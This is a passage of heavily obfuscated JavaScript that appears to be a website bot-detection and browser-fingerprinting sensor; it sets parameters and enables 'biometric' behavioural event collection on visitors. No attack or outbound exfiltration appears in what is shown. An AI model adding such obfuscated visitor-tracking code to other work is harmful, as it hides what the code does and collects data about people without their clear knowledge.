sN6=xq(kT,[IB6]);if(pq(sN6[dY()[DZ(MW)](Xx,k0)],pk[Jf])){f9[dY()[DZ(rx)](wt6,AY)].bmak[SV()[NV(Zj)](hN,Yz)]._setFsp(QH(sN6[dY()[DZ(mH)](cB,Oq)](pk[jf]),dY()[DZ(pK)](Sq,s8)));f9[dY()[DZ(rx)](wt6,AY)].bmak[SV()[NV(Zj)].call(null,hN,Yz)]._setBm(QH(sN6[dY()[DZ(mH)].call(null,cB,Oq)](En),dY()[DZ(pK)](Sq,s8)));f9[dY()[DZ(rx)].call(null,wt6,AY)].bmak[SV()[NV(Zj)].call(null,hN,Yz)]._setIpr(QH(sN6[bl(typeof dY()[DZ(qm)],'undefined')?dY()[DZ(mH)](cB,Oq):dY()[DZ(TL)](Cs6,xg)](mr),dY()[DZ(pK)](Sq,s8)));f9[QH(typeof dY()[DZ(SN)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[xT6,G66]):dY()[DZ(rx)](wt6,AY)].bmak[bl(typeof SV()[NV(q96)],l7('',[][[]]))?SV()[NV(Zj)].call(null,hN,Yz):SV()[NV(mL)](mD6,tt6)]._setAkid(QH(sN6[dY()[DZ(mH)].call(null,cB,Oq)](LX),dY()[DZ(pK)](Sq,s8)));if(pq(sN6[dY()[DZ(MW)](Xx,k0)],rl)){f9[dY()[DZ(rx)](wt6,AY)].bmak[SV()[NV(Zj)](hN,Yz)]._enableBiometricEvent(QH(sN6[dY()[DZ(mH)].apply(null,[cB,Oq])](rl),dY()[DZ(pK)](Sq,s8)));}if(pq(sN6[dY()[DZ(MW)](Xx,k0)],Hj)){f9[dY()[DZ(rx)](wt6,AY)].bmak[SV()[NV(Zj)].call(null,hN,Yz)]._enableBiometricResearch(QH(sN6[dY()[DZ(mH)].call(null,cB,Oq)](Hj),dY()[DZ(pK)](Sq,s8)));}f9[dY()[DZ(rx)].apply(null,[wt6,AY])].bmak[SV()[NV(Zj)].call(null,hN,Yz)]._fetchParams(xK(xK([])));f9[bl(typeof dY()[DZ(G0)],l7('',[][[]]))?dY()[DZ(rx)](wt6,AY):dY()[DZ(TL)].call(null,G4,KU)].bmak[SV()[NV(Zj)](hN,Yz)]._setAu(nf6);}}}}try{var b9J=hW.length;var ZJJ=xK({});if(xK(mC6)){mC6=xK(xK(ZR));}jtJ(xK(xK({})));var bTJ=WN();xN6();VtJ=Gc(WN(),bTJ);f9[Pz()[VG(FU)](kZ,mH,xK([]),U96,Jk)](function(){JFJ=En;},qr);}catch(KSJ){hW.splice(Gc(b9J,En),Infinity,ZA);}}hW.pop();}break;}};var cW6=function(){if(f9["Date"]["now"]&&typeof f9["Date"]["now"]()==='number'){return f9["Math"]["round"](f9["Date"]["now"]()/1000);}else{return f9["Math"]["round"](+new (f9["Date"])()/1000);}};var vm=function(Z6J,LB6){return Z6J>=LB6;};function fHJ(){vI=+[],ZR=+ ! +[],lS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],AF=[+ ! +[]]+[+[]]-[],Us=+ ! +[]+! +[]+! +[],Z2=[+ ! +[]]+[+[]]-+ ! +[],nE=! +[]+! +[],t5=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],LT=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],bR=+ ! +[]+! +[]+! +[]+! +[]+! +[],gF=! +[]+! +[]+! +[]+! +[];}var TIJ=function(GC6){try{if(GC6!=null&&!f9["isNaN"](GC6)){var p9J=f9["parseFloat"](GC6);if(!f9["isNaN"](p9J)){return p9J["toFixed"](2);}}}catch(N86){}return -1;};var Gp6=function tQJ(BTJ,hhJ){'use strict';var QB6=tQJ;switch(BTJ){case Zv:{var Vw6=hhJ[vI];var qb6=hhJ[ZR];var Eq6=hhJ[nE];hW.push(sQ6);Vw6[qb6]=Eq6[jx()[Ec(rx)](Cf,Uc,kl)];hW.pop();}break;case qF:{var Hj6=hhJ[vI];var Jj6=hhJ[ZR];var Xq6=hhJ[nE];return Hj6[Jj6]=Xq6;}break;case Ah:{var S6J=hhJ[vI];var KN6=hhJ[ZR];var t6J=hhJ[nE];hW.push(Th6);try{var LIJ=hW.length;var qB6=xK({});var KFJ;return KFJ=BU(q6,[SV()[NV(QA)](vq,LW),dY()[DZ(nb)](Gf,pU),bl(typeof dY()[DZ(H3)],l7([],[][[]]))?dY()[DZ(dr)](ST6,z56):dY()[DZ(TL)](ts6,rE6),S6J.call(KN6,t6J)]),hW.pop(),KFJ;}catch(mhJ){hW.splice(Gc(LIJ,En),Infinity,Th6);var YtJ;return YtJ=BU(q6,[bl(typeof SV()[NV(mH)],'undefined')?SV()[NV(QA)](vq,LW):SV()[NV(mL)](VE6,Qw),SV()[NV(Op)](Ok,tW),dY()[DZ(dr)](ST6,z56),mhJ]),hW.pop(),YtJ;}hW.pop();}break;case gE:{return this;}break;case OS:{var lp6=hhJ[vI];hW.push(sA);var v9J;return v9J=BU(q6,[QH(typeof dY()[DZ(vj)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[E8,Y96]):dY()[DZ(vq)](Q56,zm),lp6]),hW.pop(),v9J;}break;case ZR:{return this;}break;case g5:{return this;}break;case Vh:{hW.push(bj);var VC6;return VC6=jx()[Ec(nb)](O8,X3,xv6),hW.pop(),VC6;}break;case FQ:{var ng6=hhJ[vI];hW.push(ng);var XC6=f9[QH(typeof jx()[Ec(gZ)],l7([],[][[]]))?jx()[Ec(LK)](wH,xK(xK(MW)),Dm):jx()[Ec(CG)](pK,c8,Ph6)](ng6);var zMJ=[];for(var jIJ in XC6)zMJ[QH(typeof jx()[Ec(Fg)],l7([],[][[]]))?jx()[Ec(LK)].call(null,qE6,xK(MW),Iw):jx()[Ec(En)](X3,xK({}),mU)](jIJ);zMJ[dY()[DZ(jc)].apply(null,[b7,r0])]();var ZC6;return ZC6=function B9J(){hW.push(wJ6);for(;zMJ[dY()[DZ(MW)].apply(null,[tZ,k0])];){var U6J=zMJ[QH(typeof dY()[DZ(HU)],'undefined')?dY()[DZ(TL)].call(null,tw,Z66):dY()[DZ(jw)].apply(null,[CK,TO])]();if(P8(U6J,XC6)){var WMJ;return B9J[jx()[Ec(rx)](Cf,Cb,FY)]=U6J,B9J[dY()[DZ(Jn)].apply(null,[cT6,c8])]=xK(En),hW.pop(),WMJ=B9J,WMJ;}}B9J[bl(typeof dY()[DZ(Od)],l7([],[][[]]))?dY()[DZ(Jn)](cT6,c8):dY()[DZ(TL)](BT6,Q8)]=xK(pk[jf]);var GJJ;return hW.pop(),GJJ=B9J,GJJ;},hW.pop(),ZC6;}break;case Th:{hW.push(WC);this[dY()[DZ(Jn)](wg,c8)]=xK(MW);var tf6=this[QH(typeof dY()[DZ(Km)],'undefined')?dY()[DZ(TL)](cB,FT6):dY()[DZ(XW)](Bx,Lp)][MW][QH(typeof jx()[Ec(mr)],'undefined')?jx()[Ec(LK)].call(null,GN,xK(xK(MW)),sL):jx()[Ec(IN)].call(null,lk,Af,wG)];if(QH(SV()[NV(Op)].apply(null,[Ok,RW]),tf6[bl(typeof SV()[NV(sX)],'undefined')?SV()[NV(QA)](vq,BW):SV()[NV(mL)](C56,BA)]))throw tf6[dY()[DZ(dr)](OV,z56)];var VB6;return VB6=this[QH(typeof l0()[Xp(gG)],'undefined')?l0()[Xp(TL)](Xq,cO,OI6,Sf,zk):l0()[Xp(mL)].call(null,LX,pD6,v66,Cb,zf)],hW.pop(),VB6;}break;case sF:{var Nd6=hhJ[vI];hW.push(AC);var CsJ;return CsJ=Nd6&&tf(QH(typeof SV()[NV(I3)],l7('',[][[]]))?SV()[NV(mL)](hg,MD6):SV()[NV(Jf)](rm,AE6),typeof f9[dY()[DZ(pW)](th6,j7)])&&QH(Nd6[SV()[NV(En)](lC,kd)],f9[dY()[DZ(pW)](th6,j7)])&&bl(Nd6,f9[dY()[DZ(pW)].apply(null,[th6,j7])][SV()[NV(MW)](Jx,zN)])?dY()[DZ(A3)](GI6,CT6):typeof Nd6,hW.pop(),CsJ;}break;case Z2:{var Wd6=hhJ[vI];return typeof Wd6;}break;case b5:{var Rq6=hhJ[vI];var zP6=hhJ[ZR];var dO6=hhJ[nE];hW.push(Kb);Rq6[zP6]=dO6[jx()[Ec(rx)](Cf,Uk,vK)];hW.pop();}break;case D1:{var kb6=hhJ[vI];var S46=hhJ[ZR];var V36=hhJ[nE];return kb6[S46]=V36;}break;case d9:{var fMJ=hhJ[vI];var EDJ=hhJ[ZR];var Wf6=hhJ[nE];hW.push(Kc);try{var ZnJ=hW.length;var rlJ=xK(xK(vI));var S1J;return S1J=BU(q6,[SV()[NV(QA)](vq,Ml),dY()[DZ(nb)].apply(null,[An,pU]),bl(typeof dY()[DZ(zf)],l7('',[][[]]))?dY()[DZ(dr)](FP,z56):dY()[DZ(TL)](L56,Ut6),fMJ.call(EDJ,Wf6)]),hW.pop(),S1J;}catch(ORJ){hW.splice(Gc(ZnJ,En),Infinity,Kc);var PZJ;return PZJ=BU(q6,[SV()[NV(QA)](vq,Ml),SV()[NV(Op)].call(null,Ok,jK),dY()[DZ(dr)](FP,z56),ORJ]),hW.pop(),PZJ;}hW.pop();}break;case tv:{return this;}break;case FT:{var OFJ=hhJ[vI];var s7J;hW.push(b56);return s7J=BU(q6,[dY()[DZ(vq)].call(null,Yd,zm),OFJ]),hW.pop(),s7J;}break;case Cd:{return this;}break;case UT:{return this;}break;case cG:{var q5J;hW.push(ZE6);return q5J=jx()[Ec(nb)](O8,Sf,SC),hW.pop(),q5J;}break;}};var FGJ=function(GKJ,IGJ){return GKJ^IGJ;};var pq=function(NRJ,hYJ){return NRJ>hYJ;};var b16=function(){Hg=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var W0=function(AGJ,xKJ){return AGJ&xKJ;};var Lz6=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};function p7J(){vQ=t5+AF+gF*AF*AF,JV=gF+bR*AF+LT*AF*AF+AF*AF*AF,GI=t5+vI*AF+AF*AF,qF=LT+gF*AF,AV=lS+gF*AF+vI*AF*AF+AF*AF*AF,BL=Z2+vI*AF+AF*AF+AF*AF*AF,RK=vI+gF*AF+Us*AF*AF+AF*AF*AF,HP=vI+AF+LT*AF*AF+AF*AF*AF,cK=vI+lS*AF+nE*AF*AF+AF*AF*AF,SL=gF+vI*AF+AF*AF+AF*AF*AF,UV=gF+vI*AF+gF*AF*AF+AF*AF*AF,BX=t5+bR*AF+lS*AF*AF+AF*AF*AF,ft=gF+LT*AF+lS*AF*AF,dP=t5+LT*AF+bR*AF*AF,SR=t5+nE*AF+nE*AF*AF,tM=t5+lS*AF,BH=ZR+AF+Us*AF*AF+AF*AF*AF,VP=Z2+Us*AF+bR*AF*AF+AF*AF*AF,PQ=ZR+lS*AF+lS*AF*AF,sG=nE+LT*AF+Us*AF*AF+AF*AF*AF,q2=LT+AF+gF*AF*AF+AF*AF*AF,sK=LT+bR*AF+vI*AF*AF+AF*AF*AF,Wc=lS+Z2*AF+gF*AF*AF+AF*AF*AF,ER=gF+t5*AF+bR*AF*AF,N6=gF+bR*AF,JK=gF+bR*AF+gF*AF*AF+AF*AF*AF,BV=vI+gF*AF+gF*AF*AF+AF*AF*AF,PZ=ZR+nE*AF+t5*AF*AF+AF*AF*AF,Wx=nE+gF*AF+Us*AF*AF+AF*AF*AF,NQ=nE+gF*AF+AF*AF,B5=vI+bR*AF+nE*AF*AF,Jz=bR+bR*AF+t5*AF*AF+AF*AF*AF,f1=Z2+Us*AF+AF*AF+AF*AF*AF,F1=nE+lS*AF+lS*AF*AF+lS*AF*AF*AF,bP=ZR+Us*AF+bR*AF*AF+AF*AF*AF,XS=LT+nE*AF+bR*AF*AF,N2=ZR+t5*AF+nE*AF*AF+AF*AF*AF,WK=bR+lS*AF+lS*AF*AF+lS*AF*AF*AF,zl=Z2+gF*AF+gF*AF*AF+AF*AF*AF,rV=t5+LT*AF+AF*AF+AF*AF*AF,O5=bR+nE*AF,P9=gF+Z2*AF+bR*AF*AF,xG=Z2+LT*AF+vI*AF*AF+AF*AF*AF,Ph=vI+nE*AF+Us*AF*AF+t5*AF*AF*AF+bR*AF*AF*AF*AF,v9=lS+t5*AF+t5*AF*AF,xP=gF+lS*AF+lS*AF*AF+lS*AF*AF*AF,EQ=Us+bR*AF+LT*AF*AF,QI=gF+bR*AF+Us*AF*AF,B6=nE+Z2*AF+lS*AF*AF,W7=LT+lS*AF+lS*AF*AF+AF*AF*AF,BZ=bR+gF*AF+nE*AF*AF+AF*AF*AF,Q5=t5+Z2*AF+nE*AF*AF,hM=Z2+bR*AF+gF*AF*AF,jJ=Z2+t5*AF+bR*AF*AF,KP=gF+gF*AF+AF*AF+AF*AF*AF,c1=Z2+vI*AF+Z2*AF*AF,Rs=vI+t5*AF+Us*AF*AF,pI=bR+bR*AF+bR*AF*AF,YS=Z2+t5*AF+AF*AF,sd=bR+vI*AF+LT*AF*AF+lS*AF*AF*AF,PY=Z2+LT*AF+t5*AF*AF+AF*AF*AF,qn=gF+nE*AF+AF*AF+AF*AF*AF,fx=Us+bR*AF+Us*AF*AF+AF*AF*AF,f6=bR+lS*AF+t5*AF*AF,BY=t5+Us*AF+nE*AF*AF+AF*AF*AF,ZW=Us+bR*AF+vI*AF*AF+AF*AF*AF,FP=t5+Z2*AF+vI*AF*AF+AF*AF*AF,Gt=lS+lS*AF+nE*AF*AF,Oc=Us+t5*AF+vI*AF*AF+AF*AF*AF,GZ=gF+Z2*AF+bR*AF*AF+AF*AF*AF,nG=gF+Us*AF+Us*AF*AF,rK=vI+vI*AF+Us*AF*AF+AF*AF*AF,zT=vI+t5*AF+gF*AF*AF,M1=Us+nE*AF+Us*AF*AF+AF*AF*AF,IQ=Us+gF*AF+gF*AF*AF,UK=t5+Us*AF+AF*AF+AF*AF*AF,gl=Z2+lS*AF+bR*AF*AF,rR=gF+AF,F5=lS+AF+gF*AF*AF,c6=gF+Z2*AF+gF*AF*AF,n2=ZR+lS*AF+t5*AF*AF,zn=ZR+LT*AF+Us*AF*AF+AF*AF*AF,AK=Us+vI*AF+vI*AF*AF+AF*AF*AF,FL=Us+LT*AF+vI*AF*AF+AF*AF*AF,Nn=gF+bR*AF+AF*AF+AF*AF*AF,qQ=t5+nE*AF+AF*AF,K1=nE+gF*AF+LT*AF*AF+AF*AF*AF,Xn=lS+Us*AF+vI*AF*AF+AF*AF*AF,WX=gF+AF+bR*AF*AF+AF*AF*AF,qZ=Z2+bR*AF+nE*AF*AF+AF*AF*AF,w7=nE+AF+bR*AF*AF+AF*AF*AF,BF=ZR+t5*AF+nE*AF*AF,Vl=nE+Us*AF+Us*AF*AF+AF*AF*AF,x6=Us+t5*AF+nE*AF*AF+AF*AF*AF,Xz=gF+nE*AF+AF*AF,NM=nE+Z2*AF+Us*AF*AF,GF=lS+nE*AF+gF*AF*AF+AF*AF*AF,RJ=ZR+nE*AF+lS*AF*AF,dS=bR+t5*AF+nE*AF*AF,Kz=nE+Us*AF+vI*AF*AF+AF*AF*AF,th=LT+LT*AF,Lz=LT+lS*AF+vI*AF*AF+AF*AF*AF,Kl=vI+lS*AF+AF*AF+AF*AF*AF,SY=lS+AF+AF*AF+AF*AF*AF,Th=Z2+bR*AF,cV=t5+lS*AF+t5*AF*AF+AF*AF*AF,pL=LT+vI*AF+lS*AF*AF,hQ=Z2+vI*AF+lS*AF*AF,TJ=nE+lS*AF+bR*AF*AF,YM=gF+gF*AF+Us*AF*AF,Sn=bR+vI*AF+Us*AF*AF+AF*AF*AF,L=Z2+bR*AF+t5*AF*AF,cW=nE+AF+LT*AF*AF+AF*AF*AF,qd=lS+lS*AF+vI*AF*AF+AF*AF*AF,gX=Z2+vI*AF+vI*AF*AF+AF*AF*AF,JQ=LT+gF*AF+t5*AF*AF,QV=nE+AF+vI*AF*AF+AF*AF*AF,Zv=ZR+Us*AF,IX=nE+lS*AF+LT*AF*AF+AF*AF*AF,fQ=lS+Z2*AF+t5*AF*AF,k2=bR+Us*AF,X9=vI+Z2*AF+Us*AF*AF,HH=lS+AF+vI*AF*AF+AF*AF*AF,Gv=LT+LT*AF+bR*AF*AF,sQ=nE+gF*AF+gF*AF*AF,CR=bR+nE*AF+gF*AF*AF,VW=Us+LT*AF+Us*AF*AF+AF*AF*AF,YP=Us+nE*AF+vI*AF*AF+AF*AF*AF,Qn=gF+bR*AF+vI*AF*AF+AF*AF*AF,RW=nE+Us*AF+lS*AF*AF+AF*AF*AF,R9=gF+Us*AF+gF*AF*AF,OL=lS+LT*AF+nE*AF*AF+AF*AF*AF,AH=bR+bR*AF+nE*AF*AF+AF*AF*AF,IL=Us+Us*AF+Us*AF*AF+AF*AF*AF,l5=Z2+nE*AF+gF*AF*AF,dd=lS+Us*AF+Us*AF*AF+AF*AF*AF,DX=LT+nE*AF+nE*AF*AF+AF*AF*AF,qR=t5+lS*AF+nE*AF*AF,bx=LT+gF*AF+vI*AF*AF+AF*AF*AF,SZ=Us+AF+Us*AF*AF+AF*AF*AF,Wz=Us+LT*AF+gF*AF*AF+AF*AF*AF,vd=gF+AF+gF*AF*AF+AF*AF*AF,GW=nE+AF+AF*AF,OF=nE+vI*AF+Us*AF*AF,P7=t5+t5*AF+gF*AF*AF+AF*AF*AF,Rh=Us+AF+nE*AF*AF,Nz=Us+bR*AF+Z2*AF*AF+AF*AF*AF,bV=gF+t5*AF+gF*AF*AF+AF*AF*AF,cG=LT+lS*AF+LT*AF*AF,dE=ZR+Z2*AF+bR*AF*AF,Rx=lS+vI*AF+AF*AF+AF*AF*AF,vz=LT+Z2*AF+AF*AF+AF*AF*AF,ZG=t5+bR*AF+bR*AF*AF+AF*AF*AF,mG=vI+AF+AF*AF+AF*AF*AF,W2=lS+Us*AF+t5*AF*AF,nT=ZR+lS*AF,J2=gF+gF*AF,NJ=ZR+Z2*AF+nE*AF*AF,nL=t5+gF*AF+AF*AF+AF*AF*AF,tS=ZR+Z2*AF+lS*AF*AF,KZ=LT+gF*AF+lS*AF*AF+AF*AF*AF,SG=ZR+Z2*AF+Us*AF*AF+AF*AF*AF,qH=ZR+Us*AF+AF*AF+AF*AF*AF,Hc=bR+gF*AF+gF*AF*AF+AF*AF*AF,CJ=bR+lS*AF,xZ=lS+t5*AF+nE*AF*AF,nZ=Z2+nE*AF+AF*AF+AF*AF*AF,Nl=ZR+vI*AF+AF*AF+AF*AF*AF,Td=LT+Us*AF+LT*AF*AF+AF*AF*AF,Ix=Z2+Us*AF+vI*AF*AF+AF*AF*AF,Bd=LT+t5*AF+AF*AF+AF*AF*AF,JS=vI+lS*AF+gF*AF*AF,TH=bR+t5*AF+t5*AF*AF+AF*AF*AF,HK=gF+gF*AF+vI*AF*AF+AF*AF*AF,sT=nE+LT*AF+t5*AF*AF,hs=Z2+vI*AF+nE*AF*AF,wv=t5+Us*AF+bR*AF*AF+bR*AF*AF*AF+t5*AF*AF*AF*AF,gt=ZR+vI*AF+bR*AF*AF,tE=vI+Z2*AF+gF*AF*AF,w2=ZR+vI*AF+vI*AF*AF+AF*AF*AF,J6=bR+gF*AF+nE*AF*AF,Nd=bR+t5*AF+Us*AF*AF+AF*AF*AF,rF=Z2+lS*AF+lS*AF*AF,IZ=bR+Us*AF+t5*AF*AF+AF*AF*AF,Y1=bR+bR*AF+Us*AF*AF+AF*AF*AF,HL=vI+nE*AF+Us*AF*AF+AF*AF*AF,lG=bR+Z2*AF+bR*AF*AF+AF*AF*AF,YV=LT+bR*AF+nE*AF*AF+AF*AF*AF,fd=vI+bR*AF+vI*AF*AF+AF*AF*AF,UZ=nE+t5*AF+t5*AF*AF+AF*AF*AF,nP=gF+Z2*AF+Us*AF*AF,Dv=Us+t5*AF+gF*AF*AF,Yn=lS+gF*AF+nE*AF*AF+AF*AF*AF,wI=t5+gF*AF+gF*AF*AF+AF*AF*AF,Rc=t5+Z2*AF+nE*AF*AF+AF*AF*AF,Dz=vI+vI*AF+nE*AF*AF+AF*AF*AF,xT=gF+lS*AF+Us*AF*AF,rJ=vI+AF+nE*AF*AF,HQ=lS+AF+AF*AF,XZ=Z2+Z2*AF+vI*AF*AF+AF*AF*AF,d7=Z2+bR*AF+AF*AF+AF*AF*AF,ml=bR+lS*AF+vI*AF*AF+AF*AF*AF,Wd=gF+Z2*AF+gF*AF*AF+AF*AF*AF,FK=ZR+nE*AF+vI*AF*AF+AF*AF*AF,Bh=Us+AF+AF*AF,DR=gF+t5*AF+nE*AF*AF,gx=Us+gF*AF+gF*AF*AF+AF*AF*AF,gW=nE+t5*AF+vI*AF*AF+AF*AF*AF,OH=lS+nE*AF+Us*AF*AF+AF*AF*AF,AX=vI+bR*AF+bR*AF*AF+AF*AF*AF,kz=nE+gF*AF+vI*AF*AF+AF*AF*AF,ss=Z2+nE*AF+bR*AF*AF,hd=Z2+gF*AF+Us*AF*AF+AF*AF*AF,vK=gF+Z2*AF+AF*AF+AF*AF*AF,gM=ZR+gF*AF+AF*AF,Vd=nE+vI*AF+bR*AF*AF+AF*AF*AF,vG=nE+vI*AF+AF*AF+AF*AF*AF,WR=lS+bR*AF+nE*AF*AF,CX=bR+bR*AF+AF*AF,ZP=bR+Us*AF+Us*AF*AF+AF*AF*AF,DI=nE+bR*AF+lS*AF*AF,qX=Z2+lS*AF+AF*AF+AF*AF*AF,lc=bR+t5*AF+gF*AF*AF+AF*AF*AF,Vs=Z2+vI*AF+bR*AF*AF,dZ=vI+Z2*AF+nE*AF*AF+AF*AF*AF,Ys=LT+LT*AF+Us*AF*AF,fZ=LT+Z2*AF+nE*AF*AF+AF*AF*AF,gJ=LT+lS*AF+nE*AF*AF,b1=lS+vI*AF+vI*AF*AF+AF*AF*AF,Hz=gF+gF*AF+Us*AF*AF+AF*AF*AF,nR=LT+lS*AF+Us*AF*AF,ZX=LT+LT*AF+nE*AF*AF+AF*AF*AF,Tv=vI+Z2*AF+AF*AF,GT=ZR+Z2*AF+AF*AF,vx=Us+vI*AF+Us*AF*AF+AF*AF*AF,R1=LT+lS*AF+t5*AF*AF+AF*AF*AF,tG=ZR+t5*AF+bR*AF*AF+AF*AF*AF,x1=lS+gF*AF+lS*AF*AF+AF*AF*AF,fY=Us+LT*AF+nE*AF*AF+AF*AF*AF,Sx=ZR+lS*AF+AF*AF+AF*AF*AF,UH=gF+bR*AF+lS*AF*AF,dQ=LT+bR*AF+gF*AF*AF,mV=bR+vI*AF+nE*AF*AF+AF*AF*AF,Vt=bR+Z2*AF+Us*AF*AF,D6=bR+vI*AF+lS*AF*AF,Qc=vI+gF*AF+bR*AF*AF+AF*AF*AF,LV=bR+AF+AF*AF+AF*AF*AF,AE=Us+gF*AF,tQ=nE+lS*AF+lS*AF*AF,Kt=gF+gF*AF+lS*AF*AF,MF=t5+gF*AF+AF*AF,Sl=Us+t5*AF+lS*AF*AF,D1=LT+bR*AF,q5=nE+vI*AF+t5*AF*AF,kd=LT+AF+AF*AF+AF*AF*AF,Yz=t5+nE*AF+vI*AF*AF+AF*AF*AF,RQ=Us+nE*AF,QY=vI+Us*AF+gF*AF*AF+AF*AF*AF,vL=bR+Us*AF+AF*AF+AF*AF*AF,NX=t5+LT*AF+vI*AF*AF+AF*AF*AF,rY=Z2+LT*AF+nE*AF*AF+AF*AF*AF,vX=ZR+lS*AF+t5*AF*AF+AF*AF*AF,GH=Us+t5*AF+LT*AF*AF+AF*AF*AF,g5=nE+bR*AF,lQ=lS+LT*AF+gF*AF*AF,YT=lS+LT*AF+t5*AF*AF,Rt=Z2+Us*AF+t5*AF*AF,m7=bR+gF*AF+AF*AF+AF*AF*AF,jX=nE+Z2*AF+AF*AF+AF*AF*AF,Qz=ZR+AF+nE*AF*AF+AF*AF*AF,EH=vI+bR*AF+AF*AF+AF*AF*AF,Av=vI+gF*AF+gF*AF*AF,gI=Z2+t5*AF+t5*AF*AF,Sd=t5+lS*AF+gF*AF*AF+AF*AF*AF,HZ=Us+Z2*AF+t5*AF*AF+AF*AF*AF,Bc=lS+t5*AF+AF*AF+AF*AF*AF,n1=LT+gF*AF+nE*AF*AF+AF*AF*AF,UI=Z2+vI*AF+gF*AF*AF,nx=LT+gF*AF+Us*AF*AF+AF*AF*AF,Mt=lS+vI*AF+gF*AF*AF,WV=gF+lS*AF+AF*AF+AF*AF*AF,cc=t5+t5*AF+nE*AF*AF+AF*AF*AF,OZ=t5+t5*AF+Us*AF*AF+AF*AF*AF,FV=vI+gF*AF+t5*AF*AF+AF*AF*AF,fV=lS+bR*AF+gF*AF*AF+AF*AF*AF,gS=Us+LT*AF+AF*AF,m6=LT+AF+AF*AF,G9=LT+Z2*AF,IY=t5+t5*AF+nE*AF*AF,qS=vI+vI*AF+AF*AF,WL=ZR+Z2*AF+gF*AF*AF+AF*AF*AF,Ld=gF+t5*AF+vI*AF*AF+AF*AF*AF,q6=nE+AF,xW=Z2+gF*AF+vI*AF*AF+AF*AF*AF,Hl=Z2+lS*AF+gF*AF*AF+AF*AF*AF,rZ=Us+Z2*AF+nE*AF*AF+AF*AF*AF,QZ=gF+Z2*AF+vI*AF*AF+AF*AF*AF,RY=Us+AF+nE*AF*AF+AF*AF*AF,sZ=Z2+lS*AF+vI*AF*AF+AF*AF*AF,r5=lS+bR*AF+nE*AF*AF+AF*AF*AF,LG=Z2+lS*AF+Us*AF*AF+AF*AF*AF,fT=vI+vI*AF+Us*AF*AF,An=bR+nE*AF+vI*AF*AF+AF*AF*AF,Vz=Us+t5*AF+AF*AF+AF*AF*AF,Kx=gF+vI*AF+vI*AF*AF+AF*AF*AF,Lh=ZR+lS*AF+nE*AF*AF,dR=Us+vI*AF+AF*AF,jL=ZR+nE*AF+bR*AF*AF+AF*AF*AF,OY=gF+t5*AF+t5*AF*AF+AF*AF*AF,m2=LT+t5*AF+nE*AF*AF,dG=nE+nE*AF+nE*AF*AF+AF*AF*AF,kW=Us+Us*AF+vI*AF*AF+AF*AF*AF,Xv=gF+Z2*AF+lS*AF*AF,PM=gF+nE*AF+lS*AF*AF,gY=Z2+bR*AF+t5*AF*AF+AF*AF*AF,VK=vI+vI*AF+t5*AF*AF+AF*AF*AF,d9=bR+gF*AF,nh=ZR+gF*AF+t5*AF*AF,I=vI+lS*AF+nE*AF*AF,KY=Us+lS*AF+Us*AF*AF+AF*AF*AF,rd=LT+bR*AF+Us*AF*AF+AF*AF*AF,XL=t5+lS*AF+AF*AF+AF*AF*AF,bX=lS+LT*AF+vI*AF*AF+AF*AF*AF,Hh=gF+AF+Us*AF*AF+AF*AF*AF,wX=bR+vI*AF+t5*AF*AF+AF*AF*AF,DW=ZR+nE*AF+gF*AF*AF+AF*AF*AF,hY=bR+gF*AF+lS*AF*AF,kV=t5+gF*AF+nE*AF*AF+AF*AF*AF,wE=nE+Us*AF+nE*AF*AF,FJ=lS+vI*AF+Us*AF*AF,YK=bR+Z2*AF+AF*AF+AF*AF*AF,tI=ZR+AF+vI*AF*AF+AF*AF*AF,TK=Us+AF+AF*AF+AF*AF*AF,pn=vI+t5*AF+Z2*AF*AF+AF*AF*AF,W6=vI+bR*AF,J1=Us+Z2*AF+Z2*AF*AF+AF*AF*AF,A1=LT+gF*AF+t5*AF*AF+AF*AF*AF,hL=t5+t5*AF+bR*AF*AF+AF*AF*AF,kM=Us+bR*AF+gF*AF*AF,El=LT+LT*AF+gF*AF*AF+AF*AF*AF,Fz=LT+vI*AF+vI*AF*AF+AF*AF*AF,hn=gF+Us*AF+nE*AF*AF+AF*AF*AF,r1=Us+t5*AF+gF*AF*AF+AF*AF*AF,qL=Us+vI*AF+lS*AF*AF+AF*AF*AF,ZT=lS+Us*AF+lS*AF*AF,Nx=nE+AF+Us*AF*AF+AF*AF*AF,DL=bR+lS*AF+Us*AF*AF+AF*AF*AF,Z1=LT+nE*AF+t5*AF*AF+AF*AF*AF,gH=nE+nE*AF+vI*AF*AF+AF*AF*AF,K7=vI+Z2*AF+vI*AF*AF+AF*AF*AF,XQ=bR+nE*AF+t5*AF*AF,vV=gF+LT*AF+Us*AF*AF+AF*AF*AF,TW=Us+gF*AF+nE*AF*AF+AF*AF*AF,Yx=nE+lS*AF+vI*AF*AF+AF*AF*AF,tt=nE+t5*AF+Us*AF*AF,Wv=LT+Z2*AF+bR*AF*AF,tH=t5+bR*AF+t5*AF*AF+AF*AF*AF,LY=gF+vI*AF+nE*AF*AF+AF*AF*AF,Y2=bR+AF+AF*AF,TZ=lS+bR*AF+lS*AF*AF+AF*AF*AF,Jl=gF+LT*AF+gF*AF*AF+AF*AF*AF,YX=bR+Us*AF+vI*AF*AF+AF*AF*AF,r6=nE+nE*AF+AF*AF,nW=lS+Us*AF+nE*AF*AF+AF*AF*AF,sv=lS+gF*AF,hZ=LT+t5*AF+nE*AF*AF+AF*AF*AF,EW=gF+nE*AF+nE*AF*AF+AF*AF*AF,cP=lS+bR*AF+t5*AF*AF+AF*AF*AF,qx=Us+lS*AF+nE*AF*AF+AF*AF*AF,gn=Z2+Z2*AF+nE*AF*AF+AF*AF*AF,ZH=bR+Us*AF+nE*AF*AF,Ev=Z2+lS*AF+nE*AF*AF,XX=vI+Z2*AF+bR*AF*AF,IV=nE+Us*AF+LT*AF*AF+AF*AF*AF,Z7=LT+lS*AF+AF*AF+AF*AF*AF,D7=lS+Z2*AF+bR*AF*AF+AF*AF*AF,RT=Z2+LT*AF,js=bR+AF+Us*AF*AF,mK=Z2+nE*AF+lS*AF*AF+AF*AF*AF,EI=Us+lS*AF+gF*AF*AF,Hx=LT+vI*AF+nE*AF*AF+AF*AF*A